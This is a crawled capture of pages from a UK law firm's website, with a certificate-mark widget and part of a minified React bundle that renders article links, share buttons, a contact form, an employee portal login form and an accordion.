                return false;
            });
            reciteMeButton = buttonContainer;
        }
        _createReciteButton();
    </script><script nonce='Bpu/NY2V6XrX+5soXx6rdQ=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.js"></script>
<script nonce='Bpu/NY2V6XrX+5soXx6rdQ=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.ga4-bridge.min.js"></script>
<script nonce='Bpu/NY2V6XrX+5soXx6rdQ=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.blockerdetection.js"></script>


<script nonce='Bpu/NY2V6XrX+5soXx6rdQ==' >typeof uMarketingSuite!=="undefined"&&uMarketingSuite.analytics&&uMarketingSuite.analytics.init("35286a6e-3f6d-4626-aa27-547fb3a1ad17")</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/widget/?tooltip_position=bottom_right&theme=transparent&hover=t
body_size: 1136
content:

<!DOCTYPE html>

    <html lang="en" style="overflow: hidden;">
        <head>
            <meta http-equiv="imagetoolbar" content="no"/>
            <link rel="stylesheet" href="https://storage.googleapis.com/static-bm-cdn/static/widget/widget_2.css">

            <style>
            .bm-tooltip {
                align-self: flex-end;
                display: block;
            }
            #logo {
                max-width: 600;
            }

            
                html, body, a {
                    background-color: transparent;
                }
            

            
                #logo {
                    width: 100%;
                }
                .bm-tooltip {
                    visibility: hidden;
                    position: absolute;
                }
                .bm-tooltiptext {
                    margin-left: -155px;
                    min-width: 350%;
                    max-width: 550%;
                }
                a:hover .bm-tooltip {
                    visibility: visible;
                }

                
                    .bm-tooltip{
                        left: calc(100% - 30px);
                        top: calc(100% - 30px);
                    }
                    .bm-tooltiptext {
                        margin-left: -150px;
                        bottom: 25px;
                    }
                
            

            </style>
            <script>
            window.onload = function(){
                let image = document.querySelector('#logo')
                let paddingContainer = document.querySelector('#padding-container')
                const bmSize = 30

                
            }
            </script>
        </head>
        <body>
            <a href="https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/?source=WEB" target="_blank" rel="nofollow">
                <div id="padding-container">
                
                    <div id="hover-container">
                        <img id="logo" oncontextmenu="return false;" src="https://storage.googleapis.com/blockmark-cdn/uploaded-user-content/templates/128bc7f8-f6fc-4277-b708-e07c7ca9e768/image_2025-05-29_101823.3940220000_600x600_q85_padding_upscale.png?X-Goog-Algorithm=GOOG4-RSA-SHA256&amp;X-Goog-Credential=application-server-test%40delta-essence-234612.iam.gserviceaccount.com%2F20260112%2Fauto%2Fstorage%2Fgoog4_request&amp;X-Goog-Date=20260112T173437Z&amp;X-Goog-Expires=604800&amp;X-Goog-SignedHeaders=host&amp;X-Goog-Signature=[base64]"
                        alt="Cyber Essentials Plus certificate mark"/>
                        <div class="bm-tooltip">
                            <img alt="Blockmark logo" class="blockmark-tick"  src="https://storage.googleapis.com/static-bm-cdn/static/images/BM-White-Tooltip.png" />
                            <span class="bm-tooltiptext">
                                Issued to Freeths LLP.
                                Issued by The IASME Consortium Ltd.
                                Click for more info.
                            </span>
                        </div>
                    </div>
                
                </div>
            </a>
        </body>
    </html>





--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/8975-119499c564231f41cfef.js
body_size: 19987
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[8975],{6714:(e,t,a)=>{a.d(t,{Z:()=>m});var n=a(7294),o=a(9897),r=a(3196),i=a(7765),l=a(4555),d=a(3422),s=a(7416);const c={Container:s.ZP.div.withConfig({displayName:"ArticlePillLinksstyles__Container",componentId:"sc-yhxjve-0"})(["display:flex;gap:",";flex-wrap:wrap;"],(0,l.qx)(8,12)),Pill:s.ZP.a.withConfig({displayName:"ArticlePillLinksstyles__Pill",componentId:"sc-yhxjve-1"})(["--txtColour:",";",";",";font-weight:700;text-decoration-color:transparent;text-underline-offset:2px;color:var(--txtColour);margin:0;border-radius:100px;padding:3px 10px 5px;background-color:var(--pillColour,",");&.focus-ring{outline:auto;outline-offset:2px;outline-width:2px;outline-style:solid;}&.focus-ring,&:hover{opacity:0.8;text-decoration-color:currentColor;}"],i.Z.primary.midnight,(0,r.eR)("opacity, text-decoration-color"),d.de,i.Z.tertiary.mint)},m=e=>e.items&&0!==e.items.length?n.createElement(c.Container,null,e.items.map((e=>n.createElement(o.tE,{key:`article-pill-${e.id}`,focusRingClass:"focus-ring"},n.createElement(c.Pill,{as:e.url?"a":"div",href:e.url,target:e.target,style:{"--pillColour":e.colour,"--txtColour":e.textColour?e.textColour:i.Z.primary.midnight}},e.text))))):null},5637:(e,t,a)=>{a.d(t,{Z:()=>y});var n=a(7765),o=a(4555),r=a(4267),i=a(8534),l=a(3422),d=a(7416);const s=d.ZP.a.withConfig({displayName:"AuthorCardstyles__Container",componentId:"sc-1xru8yb-0"})(["--cardFgColour:",";--imageHeight:",";--imageWidth:",";display:flex;flex-direction:row;position:relative;align-items:center;color:var(--cardFgColour);text-decoration:none;&:focus{outline:none;}"],n.Z.primary.midnight,(0,o.qx)(48,72),(0,o.qx)(43,64)),c=d.ZP.div.withConfig({displayName:"AuthorCardstyles__ImageWrapper",componentId:"sc-1xru8yb-1"})(["display:flex;flex-direction:column;justify-content:center;position:relative;width:var(--imageWidth);border-radius:5000px;margin:0;flex:0 0 ",";&::before{content:'';display:block;position:absolute;bottom:0;left:0;background-color:",";width:100%;aspect-ratio:1;border-radius:5000px;}"],(0,o.qx)(43,64),n.Z.tertiary.mint),m=d.ZP.div.withConfig({displayName:"AuthorCardstyles__ImageInner",componentId:"sc-1xru8yb-2"})(["",";border-radius:0 0 5000px 5000px;"],(0,i.PN)(120,136)),p=d.ZP.img.withConfig({displayName:"AuthorCardstyles__Image",componentId:"sc-1xru8yb-3"})(["",";object-position:top center;"],(0,i.Xn)()),g=d.ZP.div.withConfig({displayName:"AuthorCardstyles__ContentWrapper",componentId:"sc-1xru8yb-4"})(["position:relative;padding:0 ",";"],(0,o.qx)(10,16)),u=d.ZP.p.withConfig({displayName:"AuthorCardstyles__Heading",componentId:"sc-1xru8yb-5"})(["",";font-style:italic;font-size:13px;"],r.Z.playfairDisplay.regular),h=d.ZP.h3.withConfig({displayName:"AuthorCardstyles__Title",componentId:"sc-1xru8yb-6"})(["",";font-size:16px;line-height:22px;margin-bottom:0;","[data-is-link='true']:hover &,","[data-is-link='true']:focus &{text-decoration:underline;}"],l.$B,s,s),y={Container:s,Heading:u,ImageWrapper:c,ImageInner:m,Image:p,JobTitle:d.ZP.p.withConfig({displayName:"AuthorCardstyles__JobTitle",componentId:"sc-1xru8yb-7"})([""," font-size:13px;line-height:20px;margin-bottom:0;"],l.oW),ContentWrapper:g,Title:h}},4952:(e,t,a)=>{a.d(t,{Z:()=>i});var n=a(8534),o=a(7294),r=a(5637);const i=e=>{var t;return o.createElement(r.Z.Container,{href:e.href,target:"_self","data-is-link":!!e.href},o.createElement(r.Z.ImageWrapper,null,o.createElement(r.Z.ImageInner,null,o.createElement(r.Z.Image,{src:(0,n.sQ)(e.image,{width:128,height:144}),loading:e.inBanner?"eager":"lazy",alt:null!==(t=e.image.altText)&&void 0!==t?t:e.name}))),o.createElement(r.Z.ContentWrapper,null,o.createElement(r.Z.Heading,null,e.heading?e.heading:"Author"),o.createElement(r.Z.Title,null,e.name),o.createElement(r.Z.JobTitle,null,e.jobTitle)))}},1266:(e,t,a)=>{a.d(t,{Z:()=>Z});var n=a(1646),o=a(7294),r=a(2004),i=a(7765),l=a(4555),d=a(8163),s=a(6805),c=a(9332),m=a(1672),p=a(1229),g=a(7416);const u=(0,g.ZP)(m.m.div).withConfig({displayName:"VideoModalstyles__Container",componentId:"sc-1b96nmy-0"})(["position:fixed;top:0;left:0;background-color:",";width:100%;height:100%;display:block;z-index:100;"],(0,p.m4)(i.Z.primary.black,.8)),h=g.ZP.button.withConfig({displayName:"VideoModalstyles__CloseBtn",componentId:"sc-1b96nmy-1"})(["position:absolute;top:18px;right:18px;background:transparent;border:none;display:flex;align-items:center;gap:5px;flex-direction:column;color:",";@media ","{top:0;left:calc(100% + 20px);right:auto;}span{font-size:",";}svg{width:",";}"],i.Z.primary.white,(0,s.Dp)(s.AS.DesktopSmall),(0,l.qx)(8,10),(0,l.qx)(16,20)),y=g.ZP.div.withConfig({displayName:"VideoModalstyles__VideoHolder",componentId:"sc-1b96nmy-2"})(["",";height:100%;padding:8px;"],d.TF),f=g.ZP.div.withConfig({displayName:"VideoModalstyles__VideoInner",componentId:"sc-1b96nmy-3"})(["grid-column:span 12;align-self:center;justify-self:center;text-align:center;width:100%;max-width:900px;"]),C=g.ZP.figure.withConfig({displayName:"VideoModalstyles__VideoContainer",componentId:"sc-1b96nmy-4"})(["@media ","{position:relative;}"],(0,s.Dp)(s.AS.Tablet)),x=g.ZP.div.withConfig({displayName:"VideoModalstyles__VideoWrapper",componentId:"sc-1b96nmy-5"})(["aspect-ratio:16 / 9;"]),b={CloseBtn:h,Container:u,Image:(0,g.ZP)(c.z.Image).withConfig({displayName:"VideoModalstyles__Image",componentId:"sc-1b96nmy-6"})(["object-fit:contain;"]),ImageWrapper:g.ZP.div.withConfig({displayName:"VideoModalstyles__ImageWrapper",componentId:"sc-1b96nmy-7"})(["aspect-ratio:1;max-height:calc(100vh - 74px);"]),VideoContainer:C,VideoHolder:y,VideoInner:f,VideoWrapper:x};var v=a(4213),w=a(4251),I=a(8534);const Z=(0,v.G)((e=>{var t;let{isVisible:a=!1,closeBtnTxt:i,video:l,image:d,onClick:s}=e;const c=o.useRef(null);if(o.useEffect((()=>{function e(e){a&&c.current&&!c.current.contains(e.target)&&s()}return document.addEventListener("click",e),()=>{document.removeEventListener("click",e)}}),[a]),!l&&!d)return null;const m=d?(0,I.Yp)(d,1920,600,5,void 0,{crop:"fit"}):void 0;return o.createElement(w.M,null,a&&o.createElement(b.Container,{key:"modal",initial:{opacity:0},animate:{opacity:1},exit:{opacity:0}},o.createElement(b.VideoHolder,null,o.createElement(b.VideoInner,null,o.createElement(b.VideoContainer,{ref:c},o.createElement(b.CloseBtn,{type:"button",onClick:()=>s()},(0,n.w)(n.f.Cross),o.createElement("span",null,i)),!l&&d&&m&&o.createElement(b.ImageWrapper,null,o.createElement(b.Image,{alt:null!==(t=d.altText)&&void 0!==t?t:"",loading:"lazy",role:d.altText?void 0:"presentation",src:m[0].split(" ")[0],srcSet:m.join(","),"data-styled":!1,"data-contain":!0})),l&&o.createElement(b.VideoWrapper,null,o.createElement(r.Z,{url:l.src,playing:a,controls:!0,playsinline:!0,width:"100%",height:"100%"})))))))}))},8214:(e,t,a)=>{a.d(t,{Z:()=>g});var n=a(3196),o=a(7765),r=a(4267),i=a(5798),l=a(6805),d=a(3422),s=a(7416);const c=s.ZP.ul.withConfig({displayName:"SocialShareBannerstyles__List",componentId:"sc-dyxi6-0"})(["grid-column:1 / span 12;display:flex;align-items:center;gap:calc(var(--itemGap) * 0.5) var(--itemGap);flex-wrap:wrap;padding:0;@media ","{grid-column:2 / span 5;}@media ","{grid-column:3 / span 4;}@media ","{grid-column:4 / span 3;}"],(0,l.Dp)(l.AS.Tablet),(0,l.Dp)(l.AS.TabletLarge),(0,l.Dp)(l.AS.Desktop)),m=s.ZP.li.withConfig({displayName:"SocialShareBannerstyles__Item",componentId:"sc-dyxi6-1"})(["&:nth-child(2){@media ","{display:none;}}"],(0,l.Dp)(l.AS.MobileLarge)),p=s.ZP.a.withConfig({displayName:"SocialShareBannerstyles__Link",componentId:"sc-dyxi6-2"})(["",";",";display:flex;position:relative;align-items:center;justify-content:center;color:",";border:0;margin:0;text-decoration:none;width:48px;height:48px;padding:8px;",";font-size:13px;letter-spacing:-0.024em;line-height:20px;&[data-icon='true']{border-radius:50%;}&.focus-ring{outline:auto;outline-offset:3px;outline-style:solid;outline-width:2px;}"],i.h,d.PS,o.Z.primary.midnight,r.Z.dmSans.regular),g={Icon:s.ZP.span.withConfig({displayName:"SocialShareBannerstyles__Icon",componentId:"sc-dyxi6-3"})(["",";display:block;color:currentColor;width:24px;> svg{display:block;width:100%;}",".focus-ring &,",":hover &{transform:scale(1.15);opacity:0.8;}"],(0,n.eR)("transform, opacity"),p,p),Item:m,Link:p,List:c}},7908:(e,t,a)=>{a.d(t,{Z:()=>l});var n=a(1646),o=a(7294),r=a(9897),i=a(8214);const l=e=>{const[t,a]=o.useState(!1);o.useEffect((()=>{a("undefined"!=typeof window&&window.navigator&&"share"in window.navigator)}),[]);const l={title:e.shareTitle,url:e.shareUrl};return o.createElement(i.Z.List,null,o.createElement(i.Z.Item,null,o.createElement(r.tE,{focusRingClass:"focus-ring"},o.createElement(i.Z.Link,{as:"button",title:"Share",type:"button",onClick:e=>{var t;e.preventDefault(),t=l,navigator.share(t)},disabled:!t},"Share"))),o.createElement(i.Z.Item,null),e.options.map((function(e){switch(e){case"facebook":return o.createElement(i.Z.Item,null,o.createElement(r.tE,{focusRingClass:"focus-ring"},o.createElement(i.Z.Link,{href:(t=l,`https://www.facebook.com/sharer/sharer.php?u=${t.url}`),rel:"noreferrer noopener",target:"_blank",title:"Share via Facebook"},o.createElement(i.Z.Icon,null,(0,n.w)(n.f.Facebook)))));case"twitter":return o.createElement(i.Z.Item,null,o.createElement(r.tE,{focusRingClass:"focus-ring"},o.createElement(i.Z.Link,{href:s(l),rel:"noreferrer noopener",target:"_blank",title:"Share via X"},o.createElement(i.Z.Icon,null,(0,n.w)(n.f.Twitter)))));case"linkedin":return o.createElement(i.Z.Item,null,o.createElement(r.tE,{focusRingClass:"focus-ring"},o.createElement(i.Z.Link,{href:d(l),rel:"noreferrer noopener",target:"_blank",title:"Share via LinkedIn"},o.createElement(i.Z.Icon,null,(0,n.w)(n.f.LinkedIn)))));case"mail":return o.createElement(i.Z.Item,null,o.createElement(r.tE,{focusRingClass:"focus-ring"},o.createElement(i.Z.Link,{href:`mailto:?body=${l.url}.`,title:"Share via email"},o.createElement(i.Z.Icon,null,(0,n.w)(n.f.Email)))));default:throw new Error("Unknown share option")}var t})))};function d(e){return`https://www.linkedin.com/shareArticle?title=${e.title}&url=${e.url}`}function s(e){return`https://twitter.com/intent/tweet?text=${e.title}&url=${e.url}`}},5907:(e,t,a)=>{a.r(t),a.d(t,{default:()=>C});var n=a(1318),o=a(8301),r=a(7294),i=a(7765),l=a(4555),d=a(6805),s=a(3422),c=a(8719),m=a(6474),p=a(7416);const g=p.ZP.div.withConfig({displayName:"ContactFormstyles__Container",componentId:"sc-1e2xcj5-0"})(["position:relative;max-width:800px;&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}"],n.Q.LightGreen,i.Z.tertiary.mint,i.Z.tertiary.mint,n.Q.LightPink,i.Z.tertiary.rose,i.Z.tertiary.rose,n.Q.LightBlue,i.Z.tertiary.sky,i.Z.tertiary.sky),u=p.ZP.div.withConfig({displayName:"ContactFormstyles__FormWrapper",componentId:"sc-1e2xcj5-1"})(["border-radius:8px;overflow:hidden;position:relative;margin-top:0;","{@media ","{justify-content:unset;","{width:100%;justify-content:center;}}}"],m.Z.Submit,(0,d.C4)(d.AS.Tablet),c.A.Button),h=p.ZP.div.withConfig({displayName:"ContactFormstyles__FormContainer",componentId:"sc-1e2xcj5-2"})(["background-color:var(--cardBgColour);color:",";padding:"," ",";"],i.Z.primary.midnight,(0,l.qx)(20,30),(0,l.qx)(20,30)),y=p.ZP.h3.withConfig({displayName:"ContactFormstyles__FormTitle",componentId:"sc-1e2xcj5-3"})(["",";font-size:",";line-height:",";"],s.h4,(0,l.qx)(28,36),(0,l.qx)(36,42)),f={Container:g,FormContainer:h,FormIntro:p.ZP.div.withConfig({displayName:"ContactFormstyles__FormIntro",componentId:"sc-1e2xcj5-4"})(["",";"],s.Mx),FormTitle:y,FormWrapper:u},C=e=>{let{anchorId:t,id:a,form:i,formIntro:l,formTitle:d,theme:s=n.Q.LightGreen}=e;return r.createElement(f.Container,{id:t,"data-theme":s},r.createElement(f.FormWrapper,null,r.createElement(f.FormContainer,null,d&&r.createElement(f.FormTitle,null,d),l&&r.createElement(f.FormIntro,{dangerouslySetInnerHTML:{__html:l}}),r.createElement(o.Z,{id:a,formModel:i.formModel,submitText:i.submitText,submitUrl:i.submitUrl,reCaptchaSiteKey:i.reCaptchaSiteKey}))))}},1476:(e,t,a)=>{a.r(t),a.d(t,{default:()=>_});var n=a(1318),o=a(1646),r=a(8907),i=a(5088),l=a(3946),d=a(1766),s=a(7294),c=a(7536),m=a(7765),p=a(4555),g=a(6805),u=a(3422),h=a(8719),y=a(6474),f=a(7416);const C=f.ZP.div.withConfig({displayName:"EmploymentPortalFormstyles__Container",componentId:"sc-1o2wcz4-0"})(["position:relative;max-width:800px;&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}"],n.Q.LightGreen,m.Z.tertiary.mint,m.Z.tertiary.mint,n.Q.LightPink,m.Z.tertiary.rose,m.Z.tertiary.rose,n.Q.LightBlue,m.Z.tertiary.sky,m.Z.tertiary.sky),x=f.ZP.div.withConfig({displayName:"EmploymentPortalFormstyles__FormWrapper",componentId:"sc-1o2wcz4-1"})(["border-radius:8px;overflow:hidden;position:relative;margin-top:0;"]),b=f.ZP.div.withConfig({displayName:"EmploymentPortalFormstyles__FormContainer",componentId:"sc-1o2wcz4-2"})(["background-color:var(--cardBgColour);color:",";padding:"," ",";"],m.Z.primary.midnight,(0,p.qx)(20,30),(0,p.qx)(20,30)),v=f.ZP.h3.withConfig({displayName:"EmploymentPortalFormstyles__FormTitle",componentId:"sc-1o2wcz4-3"})(["",";font-size:",";line-height:",";"],u.h4,(0,p.qx)(28,36),(0,p.qx)(36,42)),w=f.ZP.div.withConfig({displayName:"EmploymentPortalFormstyles__FormIntro",componentId:"sc-1o2wcz4-4"})(["",";"],u.Mx),I=f.ZP.form.withConfig({displayName:"EmploymentPortalFormstyles__Form",componentId:"sc-1o2wcz4-5"})(["--invalidColor:",";","{padding-left:0;}"],m.Z.validation.invalid,y.Z.Error),Z=f.ZP.div.withConfig({displayName:"EmploymentPortalFormstyles__ButtonWrapper",componentId:"sc-1o2wcz4-6"})(["display:flex;flex-direction:column;margin:"," 0 0;gap:",";@media ","{","{width:100%;justify-content:center;}}@media ","{align-items:flex-end;}"],(0,p.qx)(32,56),(0,p.qx)(6,8),(0,g.C4)(g.AS.Tablet),h.A.Button,(0,g.Dp)(g.AS.Tablet)),E={Container:C,FormContainer:b,FormIntro:w,FormTitle:v,FormWrapper:x,Form:I,Link:f.ZP.a.withConfig({displayName:"EmploymentPortalFormstyles__Link",componentId:"sc-1o2wcz4-7"})(["",";",";color:currentColor;margin:0;"],u.Mx,u.p4),ButtonWrapper:Z},_=e=>{let{anchorId:t,form:a,formIntro:m,formTitle:p,theme:g=n.Q.LightGreen}=e;const{formState:{errors:u,isSubmitting:h},handleSubmit:y,register:f}=(0,c.cI)({mode:"onSubmit",reValidateMode:"onChange",shouldUseNativeValidation:!1}),C=[{caption:"Birmingham",value:"https://freethsbi.essentialwebservice.co.uk"},{caption:"CPC",value:"https://freethscpc.essentialwebservice.co.uk"},{caption:"Derby",value:"https://freethsde.essentialwebservice.co.uk"},{caption:"Leicester",value:"https://freethsle.essentialwebservice.co.uk"},{caption:"London",value:"https://freethslo.essentialwebservice.co.uk"},{caption:"Manchester",value:"https://freethsma.essentialwebservice.co.uk"},{caption:"Milton Keynes",value:"https://freethsmk.essentialwebservice.co.uk"},{caption:"Nottingham",value:"https://freethsno.essentialwebservice.co.uk"},{caption:"Oxford",value:"https://freethsox.essentialwebservice.co.uk"},{caption:"Sheffield",value:"https://freeths.essentialwebservice.co.uk"}],[x,b]=s.useState("");return a?s.createElement(E.Container,{id:t,"data-theme":g},s.createElement(E.FormWrapper,null,s.createElement(E.FormContainer,null,p&&s.createElement(E.FormTitle,null,p),m&&s.createElement(E.FormIntro,{dangerouslySetInnerHTML:{__html:m}}),s.createElement(E.Form,{action:x,method:"post",onSubmit:y(((e,t)=>{null==t||t.target.submit()}))},s.createElement(l.Z,{field:{...d.E,alias:"login_name",caption:"User Name",placeholder:"User Name"},type:"text",error:null==u?void 0:u.login_name,...f("login_name",{required:"Please enter your User Name"})}),s.createElement(l.Z,{field:{...d.E,alias:"password",caption:"Password",placeholder:"Password"},type:"password",error:null==u?void 0:u.login_name,...f("password",{required:"Please enter your Password"})}),C&&C.length>0&&s.createElement(i.Z,{field:{...d.E,alias:"frmBranch",caption:"Branch",placeholder:"Please select a Branch",values:C},error:null==u?void 0:u.login_name,...f("frmBranch",{required:"Please select a Branch"}),onChange:e=>{return t=e.currentTarget.value,void b(t+"/webservice/process.php");var t}}),s.createElement("input",{type:"hidden",name:"origin",value:"https://www.freeths.co.uk/"}),s.createElement(E.ButtonWrapper,null,s.createElement(r.ZP,{branding:"solid",type:"submit",disabled:h,title:"Log In",icon:(0,o.w)(o.f.ArrowRight)}),s.createElement(E.Link,{href:a.passwordCta.url,target:a.passwordCta.target},a.passwordCta.text)))))):null}},5088:(e,t,a)=>{a.d(t,{Z:()=>l});var n=a(1697),o=a(7294),r=a(6474);const i=o.forwardRef(((e,t)=>{var a;let{id:i,field:l,error:d,hidePlaceholder:s,...c}=e;return o.createElement(r.Z.Field,{"data-error":!!d},o.createElement(r.Z.SelectWrapper,null,o.createElement(r.Z.Select,{ref:t,id:null!=i?i:l.alias,placeholder:l.placeholder,required:l.required,...c},!s&&o.createElement("option",{value:""},l.placeholder),null===(a=l.values)||void 0===a?void 0:a.map(((e,t)=>o.createElement("option",{key:`option-${t}`,value:e.value},e.caption)))),o.createElement(r.Z.Label,{htmlFor:null!=i?i:l.alias},l.caption,l.required&&o.createElement(o.Fragment,null," *")),o.createElement(r.Z.Arrow,null,o.createElement(n.Z,null))),d&&o.createElement(r.Z.Error,null,d.message))}));i.displayName="DropDownList";const l=i},3946:(e,t,a)=>{a.d(t,{Z:()=>i});var n=a(7294),o=a(6474);const r=n.forwardRef(((e,t)=>{let{field:a,error:r,...i}=e;return n.createElement(o.Z.Field,{"data-error":!!r},n.createElement(o.Z.Input,{ref:t,id:a.alias,placeholder:a.placeholder,required:a.required,...i}),n.createElement(o.Z.Label,{htmlFor:a.alias},a.caption,a.required&&n.createElement(n.Fragment,null," *")),r&&n.createElement(o.Z.Error,null,r.message))}));r.displayName="Textfield";const i=r},1766:(e,t,a)=>{a.d(t,{E:()=>n});const n={id:"",alias:"",actionType:"",type:"",caption:"",logicType:"",placeholder:"",regex:"",required:!1,requiredErrorMessage:"",rules:[],invalidErrorMessage:"",values:[],fieldData1:"",fieldData2:""}},4768:(e,t,a)=>{a.r(t),a.d(t,{default:()=>V});var n=a(1318),o=a(8534),r=a(4213),i=a(9897),l=a(3093),d=a(7294),s=a(3196),c=a(4555),m=a(5798),p=a(3422),g=a(1697),u=a(1672),h=a(7416);const y=h.ZP.div.withConfig({displayName:"Accordionstyles__Container",componentId:"sc-1xf0h6c-0"})([""]),f=(0,h.ZP)(u.m.div).withConfig({displayName:"Accordionstyles__Item",componentId:"sc-1xf0h6c-1"})(["margin-bottom:0;background-color:var(--itemBgColor);margin-bottom:",";border-radius:8px;color:var(--fontColor);&:last-child{margin-bottom:0;}"],(0,c.qx)(15,25)),C=h.ZP.button.withConfig({displayName:"Accordionstyles__ItemHeader",componentId:"sc-1xf0h6c-2"})(["",";display:flex;align-items:center;font-size:",";line-height:",";letter-spacing:-0.024em;padding:",";margin:0;text-align:left;width:100%;scroll-margin:calc(var(--headerHeight,0px) + 16px) 0 0;&.focus-ring{outline:auto;outline-offset:3px;}"],m.h,(0,c.qx)(18,28),(0,c.qx)(22,36),(0,c.qx)(20,30)),x=h.ZP.h3.withConfig({displayName:"Accordionstyles__ItemTitle",componentId:"sc-1xf0h6c-3"})(["",";margin:0;display:block;flex:1 1 auto;color:var(--fontColor);"],p.h6),b=(0,h.ZP)(g.Z).withConfig({displayName:"Accordionstyles__ItemIcon",componentId:"sc-1xf0h6c-4"})(["",";position:relative;display:block;height:",";transform:rotate(0deg);color:var(--fontColor);",":hover &{transform:translateY(-5px);}","[aria-expanded='true'] &{transform:rotate(180deg);}","[aria-expanded='true']:hover &{transform:translateY(-5px) rotate(180deg);}"],(0,s.eR)("transform"),(0,c.qx)(12,12),C,C,C),v=h.ZP.span.withConfig({displayName:"Accordionstyles__ItemTitleIcon",componentId:"sc-1xf0h6c-5"})([""]),w={Container:y,Item:f,ItemBody:(0,h.ZP)(u.m.div).withConfig({displayName:"Accordionstyles__ItemBody",componentId:"sc-1xf0h6c-6"})(["min-width:0;overflow:hidden;"]),ItemBodyInner:h.ZP.div.withConfig({displayName:"Accordionstyles__ItemBodyInner",componentId:"sc-1xf0h6c-7"})(["padding-bottom:",";"],(0,c.qx)(16,16)),ItemHeader:C,ItemIcon:b,ItemTitle:x,ItemTitleIcon:v};var I=a(308),Z=a.n(I);const E=d.createContext({activeId:"",onClick:Z()}),_=e=>{var t;const[a,n]=d.useState(null!==(t=e.initialId)&&void 0!==t?t:"");return d.createElement(E.Provider,{value:{activeId:a,onClick(e){if(a===e)return n("");n(e)}}},e.children)};var k=a(644);const P=Object.assign((0,r.G)((e=>{var t;return d.createElement(l.A,{transition:{duration:.3,ease:"easeOut"}},d.createElement(_,{initialId:null!==(t=e.initialId)&&void 0!==t?t:""},d.createElement(i.MT,null,d.createElement(w.Container,null,e.children))))})),{Item:e=>{const t=d.useContext(E),a=(0,i.bO)(),n=(0,k.Z)(),o=t.activeId===e.id,r=`${e.id}-header`,l=`${e.id}-body`;return d.useEffect((()=>{n||setTimeout((()=>{const e=document.getElementById(`${t.activeId}-header`);null==e||e.scrollIntoView({behavior:"smooth",block:"start",inline:"start"})}),350)}),[t.activeId]),d.createElement(w.Item,{initial:o?"opened":"closed",animate:o?"opened":"closed",onKeyDown:e=>{switch(e.key){case"ArrowDown":e.preventDefault(),e.stopPropagation(),a.focusNext();break;case"ArrowUp":e.preventDefault(),e.stopPropagation(),a.focusPrevious();break;case"Home":e.preventDefault(),e.stopPropagation(),a.focusFirst();break;case"End":e.preventDefault(),e.stopPropagation(),a.focusLast()}}},d.createElement(i.tE,{focusRingClass:"focus-ring"},d.createElement(w.ItemHeader,{id:r,"aria-controls":l,"aria-expanded":o,"aria-label":`Expand ${e.title}`,type:"button",onClick:a=>{a.preventDefault(),t.onClick(e.id)}},d.createElement(w.ItemTitle,null,e.title),d.createElement(w.ItemIcon,{"aria-hidden":"true"}))),d.createElement(w.ItemBody,{id:l,"aria-labelledby":r,role:"region",tabIndex:-1,variants:{closed:{height:0,transitionEnd:{visibility:"hidden"}},opened:{visibility:"visible",height:"auto"}}},d.createElement(w.ItemBodyInner,null,e.children)))}});var T=a(6805),N=a(4760);const q={AccordionWrapper:h.ZP.div.withConfig({displayName:"AccordionContentstyles__AccordionWrapper",componentId:"sc-19snzpn-0"})(["width:100%;margin-bottom:",";&:last-child{margin-bottom:0;}"],(0,c.qx)(50,100)),Content:h.ZP.div.withConfig({displayName:"AccordionContentstyles__Content",componentId:"sc-19snzpn-1"})(["",";padding:0 100px 30px ",";@media ","{padding-right:20px;}p{font-size:",";line-height:",";}a,p a{color:currentColor;}ul li::before{}"],p._R,(0,c.qx)(20,30),(0,T.C4)(T.AS.Tablet),(0,c.qx)(16,20),(0,c.qx)(26,30)),CtaArea:h.ZP.div.withConfig({displayName:"AccordionContentstyles__CtaArea",componentId:"sc-19snzpn-2"})(["margin-top:20px;"])},A=(0,r.G)((e=>{var t;const a=e.items.find((e=>e.openAsDefault));return d.createElement(q.AccordionWrapper,null,d.createElement(P,{initialId:null!==(t=null==a?void 0:a.id)&&void 0!==t?t:""},e.items.map((e=>d.createElement(P.Item,{key:e.id,id:e.id,title:e.heading},d.createElement(q.Content,{dangerouslySetInnerHTML:{__html:e.content}}))))))}));var B=a(4649),S=a(7765),W=a(8163),L=a(1032);const z=h.ZP.section.withConfig({displayName:"ContentAccordionstyles__Container",componentId:"sc-aqynmh-0"})(["--fontColor:",";--bgColor:transparent;--itemBgColor:",";--bullet:url(",");--tableBgColour:",";--tableFontColour:",";&[data-in-column-content='true']{border-radius:8px;overflow:hidden;}background-color:var(--bgColor);scroll-margin:var(--scrollMargin,var(--headerHeight)) 0 0;position:relative;display:block;&[data-theme=","]{--bgColor:",";--fontColor:",";--itemBgColor:",";--bullet:url(",");--tableBgColour:",";--tableFontColour:",";}&[data-theme=","]{--bgColor:",";--fontColor:",";--itemBgColor:",";--bullet:url(",");--tableBgColour:",";--tableFontColour:",";}&[data-theme=","]{--bgColor:",";--fontColor:",";--itemBgColor:",";--tableBgColour:",";}&[data-theme=","]{--bgColor:",";--fontColor:",";--itemBgColor:",";--tableBgColour:",";--tableFontColour:",";}"],S.Z.primary.midnight,S.Z.tertiary.sky,N,S.Z.tertiary.sky,S.Z.primary.midnight,n.Q.LightBlue,S.Z.tertiary.sky,S.Z.primary.white,S.Z.primary.midnight,L,S.Z.tertiary.sky,S.Z.primary.midnight,n.Q.LightGreen,S.Z.tertiary.mint,S.Z.primary.white,S.Z.secondary.teal,L,S.Z.tertiary.mint,S.Z.primary.midnight,n.Q.LightPink,S.Z.tertiary.rose,S.Z.primary.midnight,S.Z.secondary.coral,S.Z.tertiary.rose,n.Q.LightGrey,S.Z.tertiary.lightGrey,S.Z.primary.midnight,S.Z.tertiary.sky,S.Z.tertiary.lightGrey,S.Z.primary.midnight),F=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__Grid",componentId:"sc-a